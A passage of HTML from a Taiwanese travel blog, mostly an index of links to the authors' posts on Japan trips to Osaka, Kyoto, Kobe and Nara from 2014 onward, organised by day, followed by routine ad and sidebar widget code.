<p style="text-align: center;"><a href="https://ikachalife.com/30178" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 阿倍野 HARUKAS 300展望台 日本第一高摩天大樓～ 把大阪日夜景一覽無遺！</a></p>
<p style="text-align: center;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 3</span></strong></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30549" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 二条城 交通方便的世界遺產 一探德川幕府的興衰，日本橋前往交通方式分享！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30234" target="_blank" rel="noopener noreferrer">【美食】 日本 京都 名代かつくら豬排 四条東洞院店 傳統日式町家建築內用餐好有FU，豬排外酥內嫩超好吃！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/29994" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 岡崎神社 一年前來兔子神社求子成功！生完小邦妮立馬飛來還願！ </a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30607" target="_blank" rel="noopener noreferrer">【美食】 日本 京都 鳥貴族 三条河原町通店 280円均一價！便宜串燒燒烤連鎖店！喝酒吃肉的好地方！</a></p>
<p style="text-align: center;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 4</span></strong></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30725" target="_blank" rel="noopener noreferrer">【美食】 日本 宇治 中村藤吉 平等院店 抹茶控必訪！美味的抹茶甜點，河床旁用餐超有FU！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30753" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 梅田 きじ木地大阪燒 達人名店～ 餐點好吃又充滿洋蔥！紙條慰問台南地震！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/30854" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 道頓堀 作ノ作拉麵 千日前本店 滿滿的叉燒肉連碗都看不到！肉食族一定要挑戰！</a></p>
<p style="text-align: center;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 5</span></strong></p>
<p style="text-align: center;"><a href="https://ikachalife.com/31072" target="_blank" rel="noopener noreferrer"> 【美食】 日本 大阪 LUKE&#8217;S LOBSTER 龍蝦堡 心齋橋排隊美食，大口吃龍蝦肉好滿足！</a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center; font-stretch: normal;"><span style="color: #ff6600;"><strong><span style="font-size: 14pt;"><span style="color: #ff9900;">2015 大阪神戶姬路京都環球六天五夜自由行</span></span></strong></span></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">必看</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/760" target="_blank" rel="noopener noreferrer">【必看】 日本 大阪神戶京都環球 六天五夜血拼自由行 行程懶人包~ 機票、飯店、交通分享!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/741" target="_blank" rel="noopener noreferrer">【購物】 日本 關西自由行 Outlet、0101百貨、麵包超人、環球影城、藥妝等戰利品分享!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/744" target="_blank" rel="noopener noreferrer">【購物】 日本 大阪 心齋橋 大國藥妝 價格便宜~ 早上八點就開店! 心齋橋藥妝地圖分享!</a></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">行前作業</span></strong> </p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/678" target="_blank" rel="noopener noreferrer">[廉航] 酷航 高雄-大阪 開航特價1288元 官網訂票教學，來回時段皆大勝樂桃!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/734" target="_blank" rel="noopener noreferrer">[日本] 大阪 環球影城 2015會員生日優惠&amp;加購快速通關教學~ 官網訂購刷卡一次搞定!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/732" target="_blank" rel="noopener noreferrer">【分享】 日本 旅遊/購物 要辦哪張信用卡最划算? 各家現金回饋信用卡整理心得!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/802" target="_blank" rel="noopener noreferrer">【分享】 日本旅遊必備 樂天信用卡 首刷送5日WiFi，藥妝、Bic Camera、三井OUTLET享優惠！</a></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 1</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/736" target="_blank" rel="noopener noreferrer">【遊記】 酷航 高雄-大阪 波音787好舒適，20kg去50kg回~ 搭廉航必帶旅行行李秤!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/740" target="_blank" rel="noopener noreferrer">【遊記】 大阪 關西機場-臨空城OUTLETS 交通分享 SKECHERS、GAP、LC鍋都好好買!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/746" target="_blank" rel="noopener noreferrer">【遊記】 大阪 Via Inn心齋橋飯店 二訪不同房型，地鐵兩分鐘、樓下7-11、無料早餐!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/748" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 神座拉麵 心齋橋店 清爽蔬菜湯底的叉燒拉麵，日本人吃宵夜好去處!</a></p>
<p style="text-align: center; font-stretch: normal;"> <strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 2</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/762" target="_blank" rel="noopener noreferrer">【遊記】 日本 兵庫 姬路城 終於一睹日本第一名城風采！阪神山陽姬路一日券超划算！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/768" target="_blank" rel="noopener noreferrer">【遊記】 日本 神戶 北野異人街必訪 風見鷄本鋪、六甲牧場冰淇淋、星巴克北野物語館!</a></p>
<p style="text-align: center; font-stretch: normal;"> <a href="https://ikachalife.com/750" target="_blank" rel="noopener noreferrer">【遊記】 日本 神戶 麵包超人博物館 帶小孩必訪！巧遇免費表演，連大人看了都童心未泯！</a> </p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/770" target="_blank" rel="noopener noreferrer">【遊記】 日本 神戶 超美神戶港塔夜景！夜晚必拍！拍完到umie mall血拼、吃丸龜製麵!</a></p>
<p style="text-align: center; font-stretch: normal;"> <strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 3</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/778" target="_blank" rel="noopener noreferrer">【遊記】 日本 金閣寺 京都必訪景點！金碧輝煌倒影超美！分享大阪快速前往交通方式！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/754" target="_blank" rel="noopener noreferrer">【購物】 日本 土屋鞄製造所 京都店 日本工房手藝開箱，低調卻質感滿分的手作皮件！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/783" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 錦市場、錦天滿宮散策 富美家鍋燒烏龍麵、燒豚冷麵在地人推薦好吃！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/797" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 岡崎神社 京都知名求子兔子神社，幫我們帶來好孕～下次必去還願！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/786" target="_blank" rel="noopener noreferrer">【美食】 日本 京都 平安神宮 山元麵藏 京都第一名的烏龍麵！帥氣老闆還會出來親切道謝！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/757" target="_blank" rel="noopener noreferrer">【購物】 日本 Bic Camera 京都店 Bose SoundLink Mini II藍芽喇叭～質感和Mac超搭！</a></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 4</span></strong></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/827" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪城 天守閣 遊客必訪之三名城 大坂の陣400年天下一祭，巧遇神轎活動！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/839" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 生活今昔館 大阪周遊券必訪，可體驗和服浴衣走在江戶時代的大阪！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/789" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 黑門市場 有大阪廚房之稱，藥妝、糖果好便宜～ 還有美味關東煮！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/773" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 黑門市場 天地人炭燒豚丼 必吃美味烤肉飯！和風味玉拉麵也濃郁好吃！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/781" target="_blank" rel="noopener noreferrer">【購物】 日本 大阪 難波0101百貨 Zoff配藍光眼鏡/墨鏡，九折又退稅～30分鐘取件！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/765" target="_blank" rel="noopener noreferrer">【購物】 日本 大阪 Bic Camera Panasonic EH-CSW53 眼部溫感按摩器 划算又舒適!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/811" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 千房 道頓崛大阪燒 到大阪必吃美食～ 喝啤酒看著柴魚片跳耀！</a></p>
<p style="text-align: center; font-stretch: normal;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 6</span></strong></p>
<p style="text-align: center;">  <a href="https://ikachalife.com/744" target="_blank" rel="noopener noreferrer">【購物】 日本 大阪 心齋橋 大國藥妝 價格便宜~ 早上八點就開店! 心齋橋藥妝地圖分享!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/777" target="_blank" rel="noopener noreferrer">【購物】 日本 大阪 東急手創館 好逛又好買！阿愣迷必買～ 薄型行動電源&amp;發亮usb傳輸線！</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/791" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 心齋橋 一風堂拉麵 長堀店 午間套餐超划算！拉麵、煎餃和炒飯都很棒！</a></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">2014 大阪京都奈良六天五夜自由行</span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff6600;"><strong><span style="font-size: 14pt;"><strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">必看</span></strong></span></strong></span></p>
<p style="text-align: center;"><a href="https://ikachalife.com/730" target="_blank" rel="noopener noreferrer">【必看】 日本 大阪京都奈良 六天五夜賞楓血拼自由行 行程懶人包~ 機票、飯店、交通分享!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/594" target="_blank" rel="noopener noreferrer">【遊記】 2014 日本 京都奈良 賞楓心得&amp;照片分享，日楓、夜楓都很美~ 大推!</a></p>
<p style="text-align: center;"><strong style="color: #ff6600;"><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">上網&amp;購物</span></strong></p>
<p style="text-align: center;"><a href="https://ikachalife.com/767" target="_blank" rel="noopener noreferrer">[旅遊] Horizon行動分享器 出國上網真方便，日本4G無限量上網只要119元/天起!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/697" target="_blank" rel="noopener noreferrer">[日本] 大阪 心齋橋-難波 服飾、藥妝、電器好逛又好買，戰利品&amp;逛街地圖分享!</a></p>
<p style="text-align: center;"><span style="color: #ff6600;"><strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 1</span></strong></span></p>
<p style="text-align: center;"><a href="https://ikachalife.com/589" target="_blank" rel="noopener noreferrer">【遊記】 日本 樂桃航空 廉航初體驗 小港-關西機場，南海電鐵到大阪心齋橋!</a></p>
<p style="text-align: center;"> <a href="https://ikachalife.com/591" target="_blank" rel="noopener noreferrer">【遊記】 大阪 Via Inn心齋橋飯店 離地鐵出口兩分鐘，出門逛街吃東西超方便!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/599" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 心齋橋。道頓堀 一蘭拉麵 24小時營業，懷念兩年的好味道!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/601" target="_blank" rel="noopener noreferrer">【遊記】 日本 大阪 道頓堀 第六代固力果glico跑跑男新登場，觀光客必拍地標!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/669" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 難波心齋橋 必吃甜點 PABLO半熟起司蛋糕&amp;老爺爺起司蛋糕!</a></p>
<p style="text-align: center;"><span style="color: #ff6600;"><strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 2</span></strong></span></p>
<p style="text-align: center;"><a href="https://ikachalife.com/604" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 清水寺 岡本和服 到京都一定要來體驗和服，拍照超有FU!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/613" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 清水寺&amp;地主神社 到京都必遊之地，穿著和服賞楓更有FU!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/624" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 漫步清水坂.產寧坂.二年坂，高台寺茶寮都路里嚐抹茶美食!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/637" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 南禪寺 京都賞楓勝地，等永觀堂夜楓前先來免費賞楓拍照!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/667" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 永觀堂 京都賞楓勝地，夜楓必拍放生池~ 令人讚嘆的美景!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/675" target="_blank" rel="noopener noreferrer">【美食】 日本 京都車站眺望京都塔，拉麵小路品嚐美味的博多一幸舍豚骨拉麵！</a></p>
<p style="text-align: center;"><span style="color: #ff6600;"> <strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 3</span></strong></span></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/728" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 東福寺 超人氣賞楓名所，通天橋楓紅美景～ 讓人快門按不停！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/686" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 伏見稻荷大社 京都必訪必拍千本鳥居，藝伎回憶錄畫面浮現!<br />
</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/694" target="_blank" rel="noopener noreferrer">【遊記】 日本 嵐山 竹林之道、野宮神社、渡月橋 JR去阪急回&amp;步行路線分享！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/705" target="_blank" rel="noopener noreferrer">【遊記】 日本 京都 嵐山 天龍寺x曹源池 庭園楓紅倒影如畫一般的美景，必拍賞楓名勝!</a></p>
<p style="text-align: center;"><span style="color: #ff6600;"> <strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 4</span></strong></span></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/711" target="_blank" rel="noopener noreferrer">【遊記】 日本 奈良 春日大社 斑鳩一日券搭近鐵電車、奈良公車來去找鹿兒玩耍拍照！</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/718" target="_blank" rel="noopener noreferrer">【遊記】 日本 奈良公園 遇見此行最美的楓王，免費賞楓的好地方~ 東大寺成遺珠!<br />
</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/680" target="_blank" rel="noopener noreferrer">【美食】 日本 奈良 必吃名產 大佛布丁、柿葉壽司、中谷堂麻糬，吃過一定懷念!</a></p>
<p style="text-align: center; font-stretch: normal;"><a href="https://ikachalife.com/690" target="_blank" rel="noopener noreferrer">【美食】 日本 奈良 江戶川鰻魚飯 140年明治初期建築，美味豐盛的五切鰻魚飯!</a></p>
<p style="text-align: center;"><span style="color: #ff6600;"> <strong><span lang="EN-US" style="font-size: 14pt; font-family: 新細明體, serif; font-stretch: normal;">Day 5</span></strong></span></p>
<p style="text-align: center;"><a href="https://ikachalife.com/683" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 HARBS 大丸心齋橋店 甜點控必訪名店，午間套餐超划算!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/697" target="_blank" rel="noopener noreferrer">[日本] 大阪 心齋橋-難波 服飾、藥妝、電器好逛又好買，戰利品&amp;逛街地圖分享!</a></p>
<p style="text-align: center;"><a href="https://ikachalife.com/721" target="_blank" rel="noopener noreferrer">【美食】 日本 大阪 心齋橋 秋吉串燒 便宜好吃的居酒屋，逛街吃晚餐宵夜的好地方！</a></p>
<p style="font-size: 16px; font-family: 微軟正黑體; font-weight: 600; color: #333333; line-height: 25.6px; letter-spacing: 1.5px;" align="center"><span style="color: #bdd2fb;"> </span></p>
<p style="text-align: center;">
<p><!-- ikachalife_文章內_336x280 --></p>
<p style="text-align: center;"><!-- ikachalife_文章內_336x280 --> <ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3921300690125178" data-ad-slot="8276304847"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></p>
<div class='ai-viewports ai-viewport-1 ai-insert-5-95451196' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-5-95451196' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-6-43984624' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-6-43984624' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/[base64]/[base64]' data-block='6'></div>

<!-- CONTENT END 1 -->



					<div class="post_tags">Tags: <a href="https://ikachalife.com/tag/wifi" rel="tag">wifi</a>, <a href="https://ikachalife.com/tag/%e5%a4%a7%e9%98%aa" rel="tag">大阪</a>, <a href="https://ikachalife.com/tag/%e4%b8%8a%e7%b6%b2" rel="tag">上網</a>, <a href="https://ikachalife.com/tag/%e7%92%b0%e7%90%83%e5%bd%b1%e5%9f%8e" rel="tag">環球影城</a>, <a href="https://ikachalife.com/tag/%e9%ba%b5%e5%8c%85%e8%b6%85%e4%ba%ba" rel="tag">麵包超人</a>, <a href="https://ikachalife.com/tag/%e4%ba%ac%e9%83%bd" rel="tag">京都</a>, <a href="https://ikachalife.com/tag/0101" rel="tag">0101</a>, <a href="https://ikachalife.com/tag/%e7%a5%9e%e6%88%b6" rel="tag">神戶</a>, <a href="https://ikachalife.com/tag/%e9%9b%a3%e6%b3%a2" rel="tag">難波</a>, <a href="https://ikachalife.com/tag/%e5%a5%bd%e5%90%83" rel="tag">好吃</a>, <a href="https://ikachalife.com/tag/%e5%a5%88%e8%89%af" rel="tag">奈良</a>, <a href="https://ikachalife.com/tag/bic-camera" rel="tag">bic camera</a>, <a href="https://ikachalife.com/tag/%e7%be%8e%e9%a3%9f" rel="tag">美食</a>, <a href="https://ikachalife.com/tag/%e8%a1%8c%e7%a8%8b" rel="tag">行程</a>, <a href="https://ikachalife.com/tag/%e6%87%b6%e4%ba%ba%e5%8c%85" rel="tag">懶人包</a>, <a href="https://ikachalife.com/tag/%e8%a6%8f%e5%8a%83" rel="tag">規劃</a>, <a href="https://ikachalife.com/tag/%e5%a5%bd%e7%8e%a9" rel="tag">好玩</a>, <a href="https://ikachalife.com/tag/%e5%85%ad%e5%a4%a9%e4%ba%94%e5%a4%9c" rel="tag">六天五夜</a>, <a href="https://ikachalife.com/tag/%e6%8e%a8%e8%96%a6" rel="tag">推薦</a>, <a href="https://ikachalife.com/tag/%e8%87%aa%e7%94%b1%e8%a1%8c" rel="tag">自由行</a>, <a href="https://ikachalife.com/tag/%e6%97%a5%e6%9c%ac" rel="tag">日本</a>, <a href="https://ikachalife.com/tag/%e5%a7%ac%e8%b7%af%e5%9f%8e" rel="tag">姬路城</a>, <a href="https://ikachalife.com/tag/%e9%97%9c%e8%a5%bf" rel="tag">關西</a></div> 

										</div>
				</article>
			<div class="clear"></div>
							
				
		</div>
		<div class="sidebar">	<div id="text-17" class="widget_box widget_text">			<div class="textwidget"><p style="text-align: center;">
<a href="https://ikachalife.com/about" target="_blank" rel="noopener">
<img src="https://ikachalife.com/wp-content/uploads/2016/05/1463069233-e7219d3fa5e55c9c8995bd64a52ea443.jpg" alt="601397_624525354258955_457028714_n" width="205" height="200" /></a></p>
<h2 style="text-align: center;"><span style="color: #0abab5;">用快門記錄著生活</span></h2>

<p style="text-align: center;"><span style="color: #0abab5;">OldFather+Shan=Bonnie</span></p>
<p style="text-align: center;"><span style="color: #0abab5;">About：<a style="color: black;" href="https://ikachalife.com/about" target="_blank" rel="noopener">關於我們</a>｜<a style="color: black;" href="https://ikachalife.com/bonnie" target="_blank" rel="noopener">關於邦妮</a></span></p>
<p style="text-align: center;"><span style="color: #0abab5;"><span style="color: #0abab5;">Contact：</span> <a style="color: black;" href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener">of.hsiao@gmail.com</a></span></p>
<p style="text-align: center;">
<a href="http://www.facebook.com/oldfatherblog" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250549-d6a943c6fe8e3c042fdbf075ca6f6aaf.png" width="50px" height="50px" /></a> <a href="https://www.instagram.com/ikachalife/" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250554-484f1f64a7cbe6053f1a980a07295cec.png" width="50px" height="50px" /></a> <a href="https://goo.gl/o5VR1r" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250560-f3d86b23c96c0f6a6688bca784dff520.png" width="50px" height="50px" /></a> <a href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250551-3143013b3f37abb099fc76eee1183787.png" width="50px" height="50px" /></a></p>
<script type="text/javascript"> /*<![CDATA[*/ jQuery(document).ready(function() {jQuery(".oldfatherblog").hover(function() {jQuery(this).stop().animate({right: "0"}, "medium");}, function() {jQuery(this).stop().animate({right: "-310"}, "medium");}, 500);}); /*]]>*/ </script>

<style type="text/css"> .oldfatherblog{background: url("https://ikachalife.com/wp-content/uploads/2019/03/1551870896-18e177f7ebfe399c45a71f8bd462f069.png") no-repeat scroll left center transparent !important; float: right;height:400px;padding: 0 5px 0 46px;width: 300px;z-index:  99999;position:fixed;right:-310px;top:20%;} .theblogwidgets div{ padding: 0; margin-right:-8px; border:4px solid  #3b5998; background:#fafafa;} .theblogwidgets span{bottom: 4px;font: 8px "lucida grande",tahoma,verdana,arial,sans-serif;position: absolute;right: 6px;text-align: right;z-index: 99999;} .theblogwidgets span a{color: gray;text-decoration:none;} .theblogwidgets span a:hover{text-decoration:underline;} } </style>
<div class="oldfatherblog">
<div><iframe style="border: none; overflow: hidden; max-width: 100%; height: 400px;" src="//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=true&amp;locale=zh_TW" scrolling="no"></iframe><center></center></div>
</div></div>
		</div><div id="text-24" class="widget_box widget_text"><h3 class="side_title">歡迎按讚追蹤我們最新資訊</h3>			<div class="textwidget"><p style="text-align: center;"><iframe style="border: none; overflow: hidden; max-width: 100%; height: 130px;" src="//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=false&amp;locale=zh_TW" scrolling="no"></iframe></p>
</div>
		</div><div id="search-4" class="widget_box widget_search"><h3 class="side_title">快速找文</h3><form role="search" method="get" class="search-form" action="https://ikachalife.com/">	<label>		<span class="screen-reader-text">Search for:</span>		<input type="search" class="search-field" placeholder="Search" value="" name="s" />		<input type="image" src="https://ikachalife.com/wp-content/themes/one-blog/images/search-icon.jpg">	</label></form></div><div id="rpwe_widget-2" class="widget_box rpwe_widget recent-posts-extended"><h3 class="side_title">最新文章</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50992" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-5-120x80.jpg" alt="【台南美食】麵屋一燈 台南西門店 東京知名拉麵店終於來開分店！沾麵好吃～ 拉麵和魁力屋有差距！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50992" target="_self">【台南美食】麵屋一燈 台南西門店 東京知名拉麵店終於來開分店！沾麵好吃～ 拉麵和魁力屋有差距！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50934" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-4-120x80.jpg" alt="【岡山遊記】倉敷美觀地區 大推倉敷川遊船～ 但別太晚排隊購票，不然只能看別人遊船了！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50934" target="_self">【岡山遊記】倉敷美觀地區 大推倉敷川遊船～ 但別太晚排隊購票，不然只能看別人遊船了！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50900" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-3-120x80.jpg" alt="【台南美食】91 brunch 成大旁韓系早午餐 早鳥餐點超值好吃～ 店內窗光超美必拍！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50900" target="_self">【台南美食】91 brunch 成大旁韓系早午餐 早鳥餐點超值好吃～ 店內窗光超美必拍！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50871" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-2-120x80.jpg" alt="【長野美食】明治亭 輕井澤店 王子outlet餐廳名店 醬汁炸豬排、烤牛肉蓋飯、還有賣生馬肉！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50871" target="_self">【長野美食】明治亭 輕井澤店 王子outlet餐廳名店 醬汁炸豬排、烤牛肉蓋飯、還有賣生馬肉！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50837" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-1-120x80.jpg" alt="【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50837" target="_self">【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50808" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/11/collage-120x80.jpg" alt="【台南美食】慶三號烤肉倉庫 台南成大店 育樂街也能吃到西門町知名早午餐 碳烤土司好吃！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50808" target="_self">【台南美食】慶三號烤肉倉庫 台南成大店 育樂街也能吃到西門町知名早午餐 碳烤土司好吃！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50790" target="_self"><img post-id="50790" fifu-featured="1" width="120" height="63" src="https://farm66.static.flickr.com/65535/54889912646_ef94df90da_c.jpg" class="rpwe-alignleft rpwe-thumb the-post-thumbnail wp-post-image" alt="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" title="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" title="【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！" decoding="async" /></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50790" target="_self">【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 